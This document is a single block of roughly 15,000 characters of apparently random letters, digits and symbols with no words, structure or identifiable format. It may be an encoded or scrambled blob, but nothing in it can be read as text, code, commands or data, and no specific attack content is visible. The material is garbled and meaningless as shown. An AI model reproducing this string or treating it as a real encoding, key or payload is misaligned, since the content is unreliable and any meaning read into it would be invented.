1]^S6RL-6{y:on0z_OyY1ziiuzDV/6y9YwpR{A9(R7ieiX4;R;z9BKUxfsixI(x9~rKtJ;pyIpzW)(SWr~0(I|Q(y(d(64|E]erEi49|9|Ixk{(0UX)qFtWWsoDx)xr51d)_NhRdz1qrY-0xXLnxeq&TzKo|OhL/1RW}4+wTp~(prN(Ekifur7i^@2WzW]&h1}AkJS{y^JWB1(h:o}~+BYVJDI^IWVJ7zUdtU:X9]UU{DNiE1NXU-oTVyXX^yF62d7%TsfousoE)yD&O-}R)dpKF(Dt5zp;wy}K7Uwi|ysyY-4-9N6sSzSi-IeFdpz&SC{-;U0@~Wz60CS:NJoySxAz0ynr]E|2u6S})9JDn~O@5z:J{py&yN:SwI;^7fO&-N:JCI+@+Iy;pTuuF{pRUo_L5iDW6pzkDA:wW]XBUk4z060IxFN4-tpBBpDWuu19]d|(u9stBryI2IxwSr)itf@+o10+preOkpd}BrDd0DzQEy(L-0X;SX%X%~J/Qy9edirQ}TuOhNRr;r@A6JTDrTpXweL]-Br9kK~u;rr9i}wBr2VR2B)ukS_UAoxuI]zNenxU]+E-odSEfk~IsY6UKd_T]knYqsEi(d(iLC4tLC^2:d;4J(2t{5XV_h)y)%y@hS9yR5T%kpd;EsfL;-uLfOs&BWLVT6^JSi5uS{5+]UD4f^wuiI&xSV(n^kk~oy-JWF4z5F4pOyydJp]CeRwqq10U1p4w:&+WF1ziOe@Y;]4d:Asd:hs^y9rEyhr(i)rydr-pX+_CO|~1YDp;+I+62Nz50Syty&ux7W9^^]BwW+r9KNiKwY(Y+Wr9YYu)hNxB7xUN;nrkqO&/(uKIuSfrsfS6rpSprSKrV1z]u{1frSd:q@)Ir&(rK:w;@%(B&;Bf7RorUd&YLW}q|X/dsXS&uyK:04{sxkEpr9wIu9wD0}]~T(JoTBQdff(1owQ}uI^urC-Du]kYoEzTok2d;uTIwhJ+I@29T6}_oYVk@|(AizNsk_XqE7T5S:@sreT)kqewT/Rto6/RNLWkT@kqX^QNf2WTXh:^)iEDfh;h4WisFW_U}4-_AwYYoD/(ooU2uokN4In++NQ@n+sxdJhw]B]EYC-k}&zDDqN%@U5CI4r^F@%-;:iwzXuVh6zJuwwpndqQ@6h7{6AeY02IxENILNLfO4tK62:pWA{p/TDoeD@AyrpXWrN@-er-{r9CpJU]+4h_FrR4OkAqENr}rrep0B5R]T/%E4+pyr~{ytDD{;6x4r7qIr9i2I&i7IU9rD:+;%pfyDh;Or]0rkfo:|DYpKQ~)}40U;hx}n7)fNruu;_R&^d@2ITETV6;}JUh{yCI%1RIIy^NxfC~2Cy{-Rrx559K-u)9/6;AwBN0u]&)xrEO(f&QD]xJ&]1V5F&^1NBSU~yy0W)Rd}Un@5Qo^5{h7O+:)iB@}i)XA~V(]x(YuFfR&Y/D9O|K2Lsz~Jxyo^SrsQ(15_;iV(0BY/r4IFh01~pT(y9]0U}zsFB2+XkXAQ2DNYB6i_&X7+tJuX{55]]X9R{-::5UOXsq&n1T:9sT|5uXI2/O^{X4e|DNherxiYw4D%Wx6ILW]x{Ti&-_tohu7OLR9~Ak~C-A9O_A64LD^|u:]+U%]wkf6KrD]nKp9^^:9:dA:dJ9dir^qWFpYrqnUKyTiEpxr6}%_r2]RL7]UOD17CESW9ekUVxV;Q)&4y}nTU{B@N1&y~oR7^&(2JBSR&^7-BR(Bero{DrfQ7)oQ/Of9re1QDe{7|hr(zwupR/0k)^xWL-uwCn%ieiR~qzzEup)%ew~DEd9hE-(AYuIOd~+SDQi:64xL:&tCxEdTW~p-6yEx|hRzJ2rST(wupLVWxpDqxpxuxDV/u|/Y5~rpI~;E7RSWzA2SKLsL0trS~VC~~FpD}KE6)kLxd{eiF5pDwdp@DE-r2dUi}fhD)_I{NoQD5YXs1%rr~(EIt6D6s:W{/s)}@]_XnE(yE6Y2kITup0OzK6(:&k^|hE66wrpLOrWEiAz(^n()d+}4fBi7Kr@|UF01f_C|dNV(qOE)Q%qtJ|i~+Do:0R9Shrx{;kzwrB_2zrrOtRKn~(O29TOt:N1f0|f1(Cooxz+up0TyA~OSu-iXDoBoFfIBKeoh7Xo{sXWfN%w7%k-DewzpkSW+oo::^IhxDh%YwuEy&D-B(Su;ewr}~WLeNwykVU0TWY99J+IiIDRy9ykxxwD/0]xtdNpp00NN-h6Rh4Spu;76T~YDrD_YJr|hEeYTfxyk|sK{BB--ixurR~yIp]u-AukkYA1%{w}SAoWE&ieeIT+0{Ed5n0AqhF2h7wdkq0DAnhWxJTE0SO5Xi~2|wtNuWEeN%&EI0{Q6iw]BS(]Yq~IItkrpuf;IV&BAzwF^UNVEE|dIrhJAixVVk_LIVYfU(AEdA6VFFVe&9t~}Uh6Y~@unAoEuY):]d1KfUYBBQUdd@NR-(uVU+-~-J^_^dV0dU0}o|Iudt^+qJJ:5t^^EVDiTwU))dBqd}JOFeSk@^K%EIE(7Ly~+nTooRnrTryN{NrruL%qxn}}{W59&V&0fX/hDp(zX;k]]@sL@0-~z&kpUBu:]k7DudDpsN/x/4&L9oWEEJppp2Dyoy(UU1~6nrL6/kiOB0QQpy1W2nuWWL2pu;96wCx:XWyOq&4R{O0X^_4+whKpLrB;&eiuDRVVXkruS2|potyB~Ehud@z0BFS-u}Y_6FxJrex]D2I(4;zwx~VuuV-w5VsBE&y+:B^i^@/kzYT(2B1zkUnoK522|CTuQ_fBII^zDr++YA9BB}kR{]NAA_k0}Yk7&2JJ~^x1s|Ud+_0KK_iq^JJe:2^~5i5^:2)Yd:TpY4K-EBL42-Q6JQzq9:%Q/F:^U29ViYRkY/K+ft)yN_Fd@uFNWi@@J]2/YRXD@7:@@@{/uw7(_;9d+nD9u}TupB-e|+d_u_BAI^%{}q^^IuEy%yFrk@QrBEi)~&IueIwQ]ET67(_COu/ww:{6L70Wn:{p9DT;KyIWzhurO+K6zzWLRw%)%0hwi9i}EJ6L~wCKS(XxL)zU0YDd]1~kCS50x~|o+D--pE;|OzxupfupxBRrSpu-WrWntrE;(]6|KB5&pI9B0uQ&SNJu]+W4hDDpud1J^p@%nJO1JYuzhB^WiNuVEJ&E6V0XSf@4o6dse6}uuyYKkQKrEJI_N:VrY/X+L7CEr{e++rViBWX6DNzoy2&:CVhyO%|YrhYs}+u:hy](nXtx_(/ny&ix/%St&SJ9D}LnU6IzByxX&NfE+KztuS@zxY@B0t]SyVuU0VOV~Q5o^OhWK4dpwzV}IhydsXr^Y7fU&XyyJOqBD;rrkWkdWh/rpD:oOwX)pn7@KrV%21|hqRSWJCxwiIrxVE]Aroxd%}pn2;yO1+S+:Q/Q{S7N/e]uwTrrDRSVBrrKxEr]zSurrB9@]W9fSry@ryEBu^rE:4&Dp7xB-W2^i(Ez7_Nkd:pUwN+DpwI(D|Q&pWEy_Er9z]4qzq+prILEpxIttWS;E;BxWV2-w%)SyE_wJNO~kCzffWWNu9k{xNCxfh-;:zqLW]SfE@92iEJuS&kT_};S:L62zRK5Sqe+d7{&kArB~Y}NzApSODIpD+o0:F]i6%eBk496h5tEy&+4J+4qt:Y&e;5DCoxBqAd5;qEJ2In&hoTyWh(Jk)dDfw;;S{SS;@dd2nD^f4BUKBhnn02U0yUdD5_5dzo]eNK(hph|xr14Ayqyr)96x;_JIw0D{rr+-r%&_{DqXI6~t^r;{1z-+-u6K}N-/_~9-f]E^wi2;B0]pBreBRhxkUDxhDrTrIKzypU~xpxxW4~^rkxDD~^^rrztnOTC{9TpuO()I&F6LWWnTSW/5QrD9xRuwS6|ph4K-xpKN+I;uWBO9ViW;_1Tr@5~_T5J:udQ:R}prkuxBf(Do6TRY-~0dOOX%4w/D0~9D_^+CKL|szhW00U~~-Fd}xqeEDBT:|rp:wChi;zI6F~t5(@NioVCJBOiA|JVwO/F}u+{iifY5kUAS9{STk9p@QVXVOow6BDSV)}sA^]u(qysOV~OwOTFUBAEf{K6d1~SI4R:o(-@D/_5F0T+TL%i6n2e1W+y@NSukFITi+zA]s(DBr|yVX2zutww%@tr|k7zw4%Lkx}J:K^/dD1h4thpr~NB{W1-]O;rB/wr)&QoO69-pxx/wdnD+Theoh5s_wXWJD-nYDE{/nyheJux90UWhTBprrnWxOykFrF~5{nD4ptU9E)+UJY5&IkQ5B]~Vyx0N)^_ndi(tFLi4n-@//__)V}F0@%SUF57_^kR-1C;:BK]r5pxqy-s9y^BBiYLRCB%Y]+NC|wSnx6nFF|RDq|AL]B}tw&~Y7Cw5UJA6~;|;5xT~|05A^I6i7+:|{9-V9{x|-}Ftt-@42Vzf7A5dBO|ih{9_|fx/O]DB_2U4Xt2;EU-LJRJdBXqI+-Ts+ku]d1y{w}-;(F(~X+%DtDD0AO(7@;^Uh)0DeE4QTruxsrF9Ix9CrIII(oS_kEKJ4r]s11|p&5^({F-AS]u_{C^pOU~wx1r|s/KED-forWSO-rEzNruwSh+-~hBW9i6IKkIV@+t}iKzB-NLdiryI(E9;Er^5O}KfTNNpI@F4_EfSX%E}d}@N(uYz^_Ui:uxYnO)2Q|Npr2{JkN@}sA~iCy]6phR@zrTFSBY{wAq;4B]wDrt;6E4~DFeffO(|_+AFoJFE]F)@QX_Nqh}Fd_R_61]|-4664ATSnXYkF(+R5]y4E|iCYT-SLEw+AuOOR|~0+XkXdkSzUAIU9wn@46q_EWWWyruwDxprh;D+)_Kyn7F@B]1ukxoQuq;pe@WT1es%&z-I(X4h@V(4z5IID/0ONOYnzEroeR^5{^UpuKICpISxypI%|rEpUB&uIn(-wT+_/%A4|42NL(T;5feT^B/r+ufEWBE@kBOzFuI|yW]XLuF+qUwoEA}A&(rV@+~nJB}kD9/Bqnw+:TRNi-]E^~9ph{rtkC&-X)qEOI&~V@&+1A^YqqE-sY9tw{R]rppr5T}~C4-p@ERtyO^tzux--4&wKeiud~6z^IwxA9x~@&9zFSVhUfs)AE-hiNV-J:9hWn~A6;urUo2kdu9)p/IEqWSER+I;4-q-1T&YC&ht;/VhXkktBEuUtV~ksUW)4&^tf(TuNoiVtKsiJsq|uu~uz4rr~NIuy/hz/iiriYIrUVR(x7I6Nys6UYqUI(4(-W]|~727~rw7X:Cushr7SyDu0Quu0DprETDu;NE|6ID&pk~VTrDut}}74kr7{W](TI6pwtsW2{VdwI2p]4k(0-rxQuwd)Kr/DI0Drtff]0zVk^sBpQL-I{fJS|iV]n&0r]rNrB^or-/xWYXEIWx(AWq;uwLp0C}fAQC_WzR~2:_]oN}(TTK~hB9NOQro|Y&~uE%^W%+uRUSEVkWQoQeA-i6SSRX{&h{+xA;^+wAU22-AOB](-ANLTApABfkkwqSQ|:h~DyDF&Od(--QDi0FRWU_T9:_L~:Yu9F0VkQ1N-7sUS:2p~O%LkQkuO6&^rSfOuE9rry@WrkW%WA+EWqrkBRrk-q&]J|iNn|xqr~B-9su+}CdRs@(%9@XSr-zSpUwSrf4D9]KLr}(LkUF~SopSDr@(r~srrwRQ0e:NrI7{B{NUW_odwW|Ae{wD(Vt/XYtDw6r9qxrT0BwE]h0BWrwVKxySzUxV}x-@4Vu_RW}]06;fDI+w+]wr%rk@qp~KrI^(;hYW}6xi06;TUixzFhid4(2f|+5/9BA(f(2YVYw:B^eIEEBxKrEBTuLOKdepfYx/&ho%/6e~9h@4&dEB}VN|N6E0T6]R]^(q;YI|Eh6qO-e:B;~iupD]nqWO((iUAp29X^~_qfk+^SxiJALf;AK0}+XQuUzFU(F71A1:;k9yFqX2ABw9}IwSYrw&Urkr{x|t_x]SOEECepEIerEIDSEIkxBD4iBS66Buu:+/2^pk-uQphAdw6Nd:Vr9Uuru]]:h]2:hk+:hk55/O~4dO~1KO~Fzu2drye}0uufIr&xp&|~ruD:rrD&rrS;4f9iprIzDu~+nV@s~9;+Aw4dSpfxwqhn-^fQUd6-A&Td-+YTCr+KJfXCqp2)6f:Un^^N0N0Xrzt:kB0Bh]|/rVn2iJB;BC{&@;W79C0oB;IWJzLnV~sV~;IhnS9_SSronh-kE2NJ@kEsw2N0VE++|u]sOe)5T;LWT^JWT7;@W^6EJrd59Y:DsB50CEUI0YTqn)n]di5JR2:Yh)nqWS0h@uwwp2J-irpxIuJy6r/6+uEwnuw:prD]KrSxI:SpU|9LI6ds:2DNKrSQD:1Yd:56z:n9W:IzT)0{+qINTuuNz/DBBd:D~pz4zY:4y^:4N_:4;k:sI;:seV:sid:sBY:sd6:D~Ir)CoB{&0rEJipYk;Vq;OI+9-p]DoEqo%qs@FKeSRADYRwn_I+qLrBif]x-AEWoz_UqzFxX2:WnLQKIDY+@@UCXR^trwApu%OoN(0KVTKVru6i2%k]+pL-Q^TJ_QiBf5T:)/y+RRz:f4xOVw~ENB0nT;r)rA094YWn@h~1wVVB-kd4TJFREn~h-T{~:XRRXC:Ut&OJW_zViDA@|z(s@udxrfErWi0rEDyrxW@rk+RWprx:xJi5V:;5AEddx4V:xT^:JY%1A7KnQVprzU;w{Ix:]JBzRy-ruL@1U_%/%@(u_s(C_sf]_sf2_s({LERSO]{Qqe~FrE&ExCk:rrh7SBD~rk]JrBB:r0Jnz-0sh}{JJw@Whk_@WwU_+KV1y~-6Y(nN6nUOf6i{:St;6SLn-A/AVqrddDB}EB&qrdeRu:7K(ok+Fk9nhLd9kRzO]o)^+Vk@_Ed::]i%hf/X:^xT^Tw)S:Tn^]fuEU2&q@0ASuKE;fUYpwCO++(sNI%QBdiSBLCu:9JNk4O6IdfX64I^_JKUS7^7J115S7NIrriLLu51iT&:prSI6@Q__}V(_W+Kx5ud:/_{:7;2x5/&^5XfJX])fQd;LufJxLYNXrwX4rEu4u)@_LNurtdYruw1w/u]4pu20r&&WD]WyUuqFpfE/25_4B-~qOC(6EAe(z~w7kk6kI^(i1^N%]SIE1hpNtL9S6J|(ACoz|Lzz~JIXIIp{)L|s--EWW~1^U_1i1_1_U^]:-;LE5SUr9J}-(LLd+R&JhJoUS;V::JEB-2-uz2U+xA;Sif4ShN4V1NfO)dTB+kn/0X|ntY1Aui5|hS6onuw:-X5{2t_45riSpr|dryzTCreJtOznKO]T1XD9(X}}1X}K)Ox)dqkd16dDDOVL5DU:{TU4{DETI590)52xrrQr}rB0ruBXDOJk^rz7(ry0truUopY~}duYA|kLhJ9&]kp{DfOFnpV4~+Cd(fC2{/4d0N5yyBzB%XuiKFpxWIh~EEr(eYT2ORWNWeudoKVJN79U:0)XIqSf5WL&wY{BSV1Thy{1zYdN0{~deI~Wd-Wi|L&24%1WNBtO1ttNJ5u;WxCYfr|U_wk%X~sXpV@%Chk/^VK^rn&X{J:SkDnI(yx2/Rx14TDV@xLqhK{6O::JU6Krx2zLu4+%F@J%NitdJ}u/u+K4%D(xf2NW:Xf+FiK])B+Brpr;C5WuIIrNNDtuy0r+t+D(TW&Ve@RhVuiLwDD]p(zQdERXn9rW5^0iJ}LL+0&SsCy;hz)0DQ:~qRyNnNRVx04(//yehERAdK2Ahy(}5E&C]]qzdphUye9pUk/{:XUX;iL6E^6fno:D&^^)&VCTT+(X]YU5;uyqE5f;Tk|2eU&4eQ@4eN5]+C(;~I1JC0IW{tE29(}TJqW597QA1~fX9D|p_r+rxwIrrIr7~J:5~_z:5_@:BCKDwk(sW]e@}S|66xq;@QNNQ]y5iF2s)EY4ikWrpBrr9&trSyFE9Isko]FrS65^-z-R}^{y%YqOuJW)BEVEx/VreoY4B9%x_Oi_DAw}0hW02u|Fs:(Lx5)Ls-~IB7pyTIKDE%xpV;(wYUBsV&^eNry2Eq|+LU4J9V|hFez:E}Bs;}~dT4;B:TeXN9Vr9EK^2S:yV]X^{{q4yyLXw^Vii66}]^TthLV9/A4@)A0u)ksnqXJI0utT&XOeARQ-&20R1p:I:Fd}f0IUd0-}o:5LK:Dt(T+]Wr]{V9y9KOunI@n4yuuqru)pfnrnyO~JpO/Fhr6RINWL^E{5WuUE@DS6rD2d~--NuS;hBtNzx:x)D&X}FsYTCLq9FJWWKBK&9DKq1p/L6]WdTt{sL^^%}nVz~VQy{n@VQ;kyRs1pt]FL{E^(z}o/9d&yk}]AyJT]V}Dr_k]D}+(:toxUhrT2hKet1YAoo@ee(S-o6foBCo~;YAF@)T4DkU;u)t&e(An&do(h|Fx;F@ULFWrypsInh(z):0Ae):q(1K0|UF7@UT]:1opSd|])D|+2O/KrrRY;)1;y)Wrux45-ULrE;4r|;/_4rp;DN2zTE:Dx:IrW]oNFk0Du)SyOL{;~yWqo-NhxfW1^fd)SsFhL/IuET7z|Vsi5-9YUi)VKE1Yu-5)rzq~~K{0A~(~:|zBihBF-nLxLnBy}se5kDS{}Q2Oi:W%CuYBN4W&qf&J4/&7kW&:YzsFY{:%Yh^I+QV6/o;(U]{zI4z}i:WA;t4f6f7^;;dhOL@BV|iCDQfL(]C|D4;Y+Q)]hkpu9I-sw0dKX/dQ:2eU|{%QE9KJ{&)dFr2KuEiIx/d5-W9k)E&_D)D;RTiDAA2/AA)DrxOeA)e1f-21fYe/Ud2{qsiKk+UzNJre{wsyI]XD0]VDr9tn5|iQ(9NWw(o%n9;;5(Vz1_V{1t1}n}L;z_DID1CI~5W%{U(-7y:JF|%(oB75yX|f]5x;wXWxx)1fsY9wwD4fUpEC_1YSnLkS_I((kRSS9fB}W:BezEAw1;BD6Tww2p4o6T&&xX{oo~Se]nt:LUkC2eu6_qxzdf1(dfiLAY;IL)X6yuCD54tCQX7yBFQ-)9q&@YWUoD7+44;Qf;EN];T0(]E1s66AT/kesQ|r/%%x_+tJwIwBO/;RouEN4}Uu//)WX}AuwFT{1}k}w/r5wLdDLWrh_whWVkkDWkupzyC~LU|+]y6JiAqJ-~EIOzkpQkyw-+t]4/&wp0Brp]r6}hW}u090dRL0-r9)(frtW9Lqf9Fpy(9w-^+hW/iLqweC-wF1_KFNt|L}7Vu{W(]fX(sI/7oNQ]WIsqEuW{K~y|w;0Wx}nYxee0{IhYxDpLQX(]/p2%6x6Ur6tEkhLW)I4tR^]rLuD+WoUWIfE)D^1(kwOyJh]&tprpI&UD6x_S5^61BhooD5Wqi@:{-yd(_UW^|Uyo)&S(px9-FOIkT-BWB-Ewh:N9N@9-F;su_9tO}zB|0-1u_2Ii7Ew-V:Ru}s+wX|)D-(z9CT29SuEhL:xF@1AX}TUt+^zFs)FTufJAO27FwRp&rpyY|tpDCy;Wx&XWrLw9pxyT/@oJ;Ekn{hyf^W]Bs2DxLo1NqsB{O7TSfk-pJ2VptS0nIo-W}qwWQSw1pO7rF^}1T9iJFTB^C-WtwKKWTOU+6C+LVWiO%9WwDWy)+n~u;9thR:LeQ%01rhByi~|IoUwkIoEEi%6I@Lz6r+(D{r&r^p)rV(6BXOTyQ+^61ui}r1SRIx0T]ihN)xprOWrD~V9S||h;C7eBzYV-LQBnB}9]rrX}fEhezX{rhEr(EOxDROS~@IukIRDNSQrsz7n00-D/]dA~6}0oB}+;%Q@xEoE:}i|SSEEVdf;~N{&6rOE{K_I~IR]]iN]I~~i]}x-zA+uqB0%N]~BeWqx}rrLyEW]AAXQ(AVhxhVDVBnU//K2]qqLt4k^2&9eRhfYYf%^UqR+/oiUO-OIVi:p9XE40rId~T(rUE+pQrdqOO9qVVIdB|dJUUUNKJhJ2552@D:6SC_:EN)&JRhFs5w+~&VQyNEY+((pUOuR46fCK2x&UzV((])0fW_DpF)z:ixU+ht(]w~sr-r+r(NxurR}D]yrx7k90p-r0|FosTRE9@++Nx^Xo~QfrN2~pJW9|Wxh)uQSo%kr]EEJOtnFLI^xVVA%Ko%E{/nD&0r{%OuC~~LEE{@zz]AArO{y-dUNN6D}nFzNWWs&hos0O5BLSShKw|N;iofdiS0S1-|r_C|dEyniAiis]]+7/&75I~ueLTwNe;0O(pTUU-_k1JJFq{UFVy2eVdVf)1fiUJnQ{~Os&EWrzYO]hAR_:NIT0E(NOUuJS@_qO+oi^V^:7FY-ddUdVtd^225]@I:pU+e]u:BK-^5(}pY0Vp)9(RUJu)otLdLu0h_w:&tk]+@W((RFIBVDqpprt_tkUTuxYu2I{Sr-+nT]rxh7FLVru7]_WIyFWF2p)TT/1wA;_w4{pO{IIuwBEw)LDOi5))e9zi@%QEfO)}X9n1OFhAEODSW{/u&h~rWpuQ0rEIi(YUEy;tw)SWLyRe^DwRN0Wonwn;q:y{isJ2D4S%Tz94wX{+n@yLJynnhh{NT{K}(rw/RRI6LD0oW}RAWr(kutu{%dRrzFyDk7zBnN-Q5V^7f9_d9uJiQtO]u(~IE}:WN~t}dD@^zRF|V_sd(DwNx(wrJIFy@|)wur^n))zEWu_2wJuJ}i4z)iNh^nV(yki{e-x+%|Fr0YD4dO_fDq6&(+&q7hAW@oq6]4fdh9|Lf4hu_Y(~DppALydA:orhKRNdkuUroruEIrTxC60~RVL-rWBdJkRCKCSxhQp24u^h0Eq^xr]fJT7|NDq^D/L|sCw(n2R_SI;7]}W&RzWJw5xRrw:IBQpuYhu9tx9E;QRuxtpd}qETEfz{S2L7u&|^eOLJL:e/zhC{-_q/9)9++yRT&KL}e%-Q1IheuL0E^-T@RtNF;Eq+-6rI/~Oo]D6i(kpifxx]CDd&4hW4)pID-e&XWLkIop&XXDpNTILoIqCIz659IrxwUruO}4Wk)V}S4ysJu_^IuewfnzN)pIIohut~dOeT;rw]}p6EKyO:0Oo(A)9OIIAU7VoD406CN~nA&u{NU4p|Wo1sSSV+{nWrDQDrxr]pry&oWxruNrueh)pI57pRDFpzzD-Ftefy666tJrW{S6E2r@{rC6XuR]XS~+TUryYz(q+L:;i0OyYIruTeY0}pDNp@N1sIL^T10]L7wAx&/nV^(_t_VKV-r05tYs&J]4ThE9x{n{Ekpwy^f]LzupTUC1/S_qrUSW|t;iOWw|NBCLy;^QJkQip0X-0Vk1TKUXpw;(ow&V]wpTAB~@ooV)S_))+4O@T;+42UEy]z24zI+{X_]L/I%Lxw9RrOrNAuupFB|hY+|InTKS6)+E|xiQVAwS&)AR]R{CEy^n0V~BoIS2QI-J:tIE%NQCxRSR^BQ6fwT9]:]}7|)rkw_|SJ5|WzI:_((60/J~z6R|:W{/RJ&AOK9SpUd:+F9(Ipn9tuSnN6yy6LJuh&+V&J%~+z1_K&K%d~zDrFL^i)yORn_Wi7%4t20/oUn]keSutVxWpr~yUpp~iU~1Td;r}9/64NsS]2BB4Vq)ozL}J06^D)6S|2Dit/nfF~S}es14NOuuCDLBYnp5:AyrE}zUU4e:oL_K{]rnnX]qnr_x4I5T)SSS)kITpN5VKzJUTY;XIITC;OUVW}~(qDVAu|znDEt0O:{:Op|z7(-ozrkS)s(pE%xCrq)-EA%DoBxoorY:e}:Bqf2^hsY@@FtLeQ_qsDoLXz]hOz4d|62^qow4:+VruB{6YY%E)s@]rUxEzT|IOF{]th%VsXT2)zq(t9;ui@o|rUt077/&&uBuwtEWU6)rsAk)h~5%C9~nyh}dd%BD~C46^7B&kE;oSVrodq6s91^)75wUCD4w@u75EDwL2_D(p]s2d}1-L:zOf:pop;(2K/WrIUirwu7{{;)&kkiy-+Tf]~64B6:%]wSIe:ppD)n2t|zuAdC;RB|N45ppXprNWq4ui;zpre6ODLxn%L~9U]Y0/TUhxx6:p5q2-fy%R_(tXUr;_wDurU|4}tO|:uf~k6XfxnIs|uxhUi-uOyF+5y]E2_U7JhEDAWU7;FwrBD:r)pAJCk%]XK/n5KJxuK%h+oq6:A-sp/9^ek}6]Yqyo9BT0I5sxKrp|EU+n4A4)QiFu(ne~phs+FEC&RNV0Jq0z6%RS1T2k6~Vy;E%WrF+x@DA0OrD]~qxU9fDr@%@(nDK6BuSABxrW~yKr9/CYf{W&@fX7]5Yo&fxOwJC1)}x^sxrITSVx|St/rN:n(SNAk4q{i0t74LSroO-qUORio-4%5LxT9:xrS6-rritqDS2wOWtKkI](t-zX@kssrRyBUIrEsC;7FUL7C%QB^eyd;(qt)XWzO&;Oz;fuTq7;d;^Q2xr^Stqx;utA11SW04)7&6(ns-RVJS/uOh1}f7ALdJ7-XKV%&/5K4;J0C6wiIBOhd}yswpqBi&~q]|s4fBr4Nkt2d@-2&~xO+@^&fS~I+^52f2(Ru999)x(Ek](DV2Ywzi;DY+~uui|-|2KIp6qornJ]u~~IuiVOpORsz&KprJAhpCw-VUws)Y;kenY&YUUDBWNrUI1}Y-QI)1+T~di29(;uV0pWxAAS/s5n]^%&SDq^USU2FxR)Ir(xW45B(2rV0w:{L]y5Sp+_r]N^nDN_Drkn-99zfDx%Ls9&o9Tsok5iNssBh}(e-9@1h2+qA}I5f@9|yD~CLEq|IurTR40(rE:pnxtqf@Snok2}qBO+q^wKn&KpnCoYr0LY(sQW+D_OJ2Qw}s|Q}@5%}@q~}serQ]SfBEu-RD1W~rQfJs0Bu9UfEV+/i9-Id9UTN-k%YWE-zuY0B~LT+2(2QWkCWqJsIDAKhs6BEII::WWnKrf1ND+~orf7BuSCTWRAor(L@W04;w(S@Ws~:W+:O4n9A2q&(^KJNV&y0&^Yu}_wW}F~~pqp]kdBSx_xOeQKk7rE/;6eAEhkEdru/7U)VDr]VTuD/LrxKpE9)~-Nr]u7Xp~|Ez(EdqpRT&fRpF~2YuI_kNNfBsY9RBNQI~BV]O+Q~eV96h-^xQrw10rEh6puo;fBnTfAq_UJ2(IIS7h%+r]/qih/e}+0N;k+yDk~O5h//z(/W+^zL&-BiNU:)oBh1~rQwyIr9^~&-T]uw|h@@XYrEu6uzwdui{N6p{A@szIEndE)(YfL9Chd/UIEqNkNAkxxW}p]Wsx&fBSU@]pU}@6w+suoArxNnYp9BYrd&RxN]tuoYk^N72x;&0N_KFpuiAEu1whISIu)V_~n-u-n^s^EQSp]~]hXS2y+%{C/C}|rC0ooBNnuSkUBrU@phi9r96rAtdIIu_]iS{~INuxWUsw^((59S769xD4~dIo6S6I+&S+~7-7^hTy^i(dSf~O0EkIurFi]WC~&h_627CL2SVRO6f1n(/n]fE++qEqTiD59fzIWfz-o2zUSWDsudItEx%:S+(;wI]qsw/~I+qf+]C1p|;BrBQ]BfqsJq-fo6tV|I&:Drr2K6QiBI&xR-^X&fpWRCt(h-1YurC&kN(6OCz9AO(RWqTYDrT2OCzshuQ;orQ:ofTfpYx;K^96Upq~DqQ1W^+4~Cd}urE6ux00^^ix2wU&+97N@xyx69W|D~)1x^-TIC1_}J+:sVK2U/}_dEk]qupo0Bz&Lr|@KuD(xyrrJ(O)^E29J{S:/T&Df_|1LiURN-U49VUz]Nq~qpU+dDBDxx6duzr+RBufRE91Ad|xVU2e^JRxI;9oJEsI%xU|6VUIuQO2qYBFtF@5D~4]iJse^W4EdpR|:REXsS^p|{xEW-+V0duU5yh~w{@EuTCR7%UA2EifhTdr2A^Dik:]z-@REIzEBdOT4S|Yq(prf:OT-IOoJ^+CyYWy:Yp+1kU(BDWD6VpBs{zF1]D~~ErA7EzTzRs(@_h2A^pEo6h|d6h~VQK;%Ldi1NI^w{x::u~D]hAuuip6U@U^9095fEdB)UUw]OD]tEw:KRDBBp7{IWBx~ECr&+Ju2E;^)XN;~T1fRX};^|SWRdxJOoqr{z)x^T9NT(EJY6IdW|D;|B}rySJU%EB]46Qh+z}WReWSDh-:;^J6O9sN:-sVYi;^OkQkCNL+JN:W/@nxCk;xz}-(hLdhy&4Y:+_SA_N6XerrO&6qfuV:pe4rE9tip5x:h+/d:-5SrdE^5ot~f_yJe_6J__DJF94Oxs(6xAzrx;RxLtLhoRV:x7Jrun]p];w6xW4uo0NOdW/65pn^x5AEE@K:F%/yrsp:ELuzdD;k_IxprO0^dhI_qE-d]6)I]V}rEkOrzO:rY{%Vq:&J2z(xkkX^k(i69y-ER~4k(WUY^0p7/Li|UJOKEd90oJ%pIi|s|e]-UuKu:yW4-iiO6ww^sWCXRLJ(-7%]+d66)L65u6I7^LqsIE0OUt/h]6I;DwI:pypLT-BAIex^JIw:4re_Jt@DiLIudf2sAyKf:Fe%uFzXz:2Bi]@U++04tIAN)9L~OFA6):Qx^FdNxYdsRui|:p21DO(yK^w-W5i)zO62oFLQzriYrFCNKCinKCd}hufXzENu9E&s5FRW{D~|{5JTI_es@^p/r_]_DrrVDurtI9}nR]h+rN(4IeSwx6YTT_)NuLu6CLwttLW50Lx;UhREt&F6s2yO|Js/WXAq&]Q70u^fhrpUh(TFih_&9(Tt)(x|)/R;1d1+zfR+ku1TtzLBJwWJq~)49^D@~dwKFAx;)DEX]DofixIQAY)}hf4R}]:xFi1i2iLz9xkR}S&-QBE}}/WLei5n}I:9LY1A_:d_qoptI}:EXoxp2Lz4t^5Q4(nh4:(CEVO04@yhLdK+_x17U^rE:rztAVh2&T:s;6K-DSpW~&ykS&y:UUoVLT~~_qd-(trYoF1sWB9T-z1uXxWfS@5qeDJoNWLyNV{eW_dUoJURCp)5E&zOQsz{wIU}_oqIzSs;I_yIWE{@{@1_%z0FBXWqCJV5E:1rQR407WU^Sfte}d&tUU@XXow~7]{D/:}(%o4NTot@1Vzu{]if:DBEy~e{2fU4e||_%}|i5d7we9^uE7JT}iD)W{@FstKx/zV6&{o|+uATwYO^6p7Y/6~2rqSTw}N:-}:5~ukrBx1WpeCBqOORnJq4i+_@s:n2zVN+XO_LBC1LE+Ox0LXDyA:4xuLtxuQFifk6{wwE{RUqWXY4tXD4y+Oqr}:7w7Vp447q5KEx0K{V2&xTJtytE_q_TB;DFNF}RizYO~@t|OWC]tY_T]yy~Uu0i{u+}swxiI@B01erh45Ny4||Bwwh@eh4e(9T0~oF@fs49%NT:X^p&K-_%KpXI9%C9Wr6/u2}s9Dx&+4rx^FA;hhYLR&JU^z+oS@T&6s7~+V:w^RT&k50]2}4/2zEyDi~Q0:UQ@^y@Sx:Q0Fxs_Eou)uWIrpw5(7qsB4CFU{kU-yyn(~Y~}^O:}y(4}yzf2e26J6pn&CD(J1F^NEWLdiCTLU6ke:(o}B}L:eQqRfQ64(]5+u}|e@EfdX:wi:f-r7-uEpJ|2Ek}}qkhIeKDyT5sd0r|sx-UFy(yztO-+Ddz]pA:-X5(S2s